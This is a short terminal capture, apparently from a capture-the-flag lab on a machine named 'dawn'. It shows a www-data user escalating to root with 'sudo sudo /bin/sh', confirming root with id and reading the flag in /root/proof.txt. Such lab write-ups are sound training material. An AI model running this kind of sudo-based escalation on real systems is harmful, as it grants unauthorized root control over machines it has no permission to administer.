 www-data@dawn:/tmp$ sudo sudo /bin/sh
sudo sudo /bin/sh
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
cat /root/proof.txt
78c2d3713da4f775a305562945befcf8